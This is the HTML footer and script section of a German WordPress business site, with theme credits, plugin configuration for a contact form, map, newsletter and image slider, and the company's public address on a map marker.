		<span id="site-generator"><a href="//wordpress.org/" title="Proudly powered by WordPress" target="_blank" rel="nofollow"><span style="font-size:120%;padding-top:2px" class="genericon genericon-wordpress"></span> - <a href="//weavertheme.com/weaver-xtreme" target="_blank" title="Weaver Xtreme Theme" rel="nofollow">Weaver Xtreme Theme</a> </span> <!-- #site-generator --><div class="clear-site-generator clear-both"></div>		</div><!-- #site-ig-wrap -->
		<div class="clear-site-ig-wrap clear-both"></div>		</div></footer><!-- #colophon-inside, #colophon -->
		<div class="clear-colophon clear-both"></div></div><!-- /#wrapper --><div class='clear-wrapper-end' style='clear:both;'></div>

<a href="#page-top" id="page-bottom">&uarr;</a>
		<script type="text/javascript" id="pf_script">
		  var pfHeaderImgUrl = '';
		  var pfHeaderTagline = '';
		  var pfdisableClickToDel = '0';
		  var pfImagesSize = 'full-size';
		  var pfImageDisplayStyle = 'right';
		  var pfEncodeImages = '0';
		  var pfDisableEmail = '0';
		  var pfDisablePDF = '0';
		  var pfDisablePrint = '0';
		  var pfCustomCSS = '';
		  var pfPlatform = 'WordPress';
		</script>
		<script async src='https://cdn.printfriendly.com/printfriendly.js'></script>
			<link rel='stylesheet' id='metaslider-flex-slider-css'  href='http://www.sardog.systems/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.21.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='http://www.sardog.systems/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.21.0' type='text/css' media='all' property='stylesheet' />
<script type='text/javascript' id='weaver-xtreme-JSLibEnd-js-extra'>
/* <![CDATA[ */
var wvrxEndOpts = {"hideTip":"0","hFontFamily":"0","hFontMult":"1","sbLayout":"right","flowColor":"0","full_browser_height":"0","primary":"0","secondary":"0","top":"0","bottom":"0","header_sb":"0","footer_sb":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sardog.systems/wp-content/themes/weaver-xtreme/assets/js/weaverxjslib-end.min.js?ver=4.4.8' id='weaver-xtreme-JSLibEnd-js'></script>
<script type='text/javascript' src='http://www.sardog.systems/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.sardog.systems/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.sardog.systems\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sardog.systems/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.sardog.systems/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/plugins//gmb-infobubble.min.js?ver=2.1.2' id='google-maps-builder-infowindows-js'></script>
<script type='text/javascript' id='google-maps-builder-plugin-script-js-extra'>
/* <![CDATA[ */
var gmb_data = {"265":{"id":"265","map_params":{"title":"SarDogSystems Anfahrtsinformationen","width":"100","height":"600","latitude":"50.96458","longitude":"9.63249","zoom":"18","default_marker":"http:\/\/www.sardog.systems\/wp-content\/plugins\/google-maps-builder\/assets\/img\/spotlight-poi.png"},"map_controls":{"zoom_control":"DEFAULT","pan_control":"true","map_type_control":"horizontal_bar","draggable":"true","double_click_zoom":"true","wheel_zoom":"true","street_view":"true"},"map_theme":{"map_type":"RoadMap","map_theme_json":"none"},"map_markers":[{"title":"SarDogSystems","description":"Inhaber: Mirko Zimmermann\r\nZur Hirschruh 1\r\n36251 Ludwigsau- Oberthalhausen\r\nTelefon: \r\nFax: \r\nMobil: \r\nMail: kontakt@sarsys.de\r\nWeb: http:\/\/sardog.systems","lat":"50.94333382989486","lng":"9.625461101531982"}],"plugin_url":"http:\/\/www.sardog.systems\/wp-content\/plugins\/google-maps-builder\/","places_api":{"show_places":"yes","search_radius":"1000","search_places":""},"map_markers_icon":"none"},"i18n":{"get_directions":"Get Directions","visit_website":"Visit Website"},"infobubble_args":{"shadowStyle":0,"padding":12,"backgroundColor":"rgb(255, 255, 255)","borderRadius":3,"arrowSize":15,"minHeight":20,"maxHeight":450,"minWidth":200,"maxWidth":350,"borderWidth":0,"disableAutoPan":true,"disableAnimation":true,"backgroundClassName":"gmb-infobubble","closeSrc":"https:\/\/www.google.com\/intl\/en_us\/mapfiles\/close.gif"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sardog.systems/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/frontend/google-maps-builder.min.js?ver=2.1.2' id='google-maps-builder-plugin-script-js'></script>
<script type='text/javascript' src='http://www.sardog.systems/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/js/map-icons.js?ver=2.1.2' id='google-maps-builder-maps-icons-js'></script>
<script type='text/javascript' src='http://www.sardog.systems/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.sardog.systems/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-de.js?ver=2.14' id='wysija-validator-lang-js'></script>
<script type='text/javascript' src='http://www.sardog.systems/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.14' id='wysija-validator-js'></script>
<script type='text/javascript' id='wysija-front-subscribers-js-extra'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"http:\/\/www.sardog.systems\/wp-admin\/admin-ajax.php","loadingTrans":"Wird geladen...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sardog.systems/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.14' id='wysija-front-subscribers-js'></script>
<script type='text/javascript' src='http://www.sardog.systems/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.21.0' id='metaslider-flex-slider-js'></script>
<script type='text/javascript' id='metaslider-flex-slider-js-after'>
var metaslider_486 = function($) {$('#metaslider_486').addClass('flexslider');
            $('#metaslider_486').flexslider({ 
                slideshowSpeed:6000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                fadeFirstSlide:false,
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_486');
        };
        var timer_metaslider_486 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_486, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_486, 1) : metaslider_486(window.jQuery);
        };
        timer_metaslider_486();
</script>
</body>
</html>
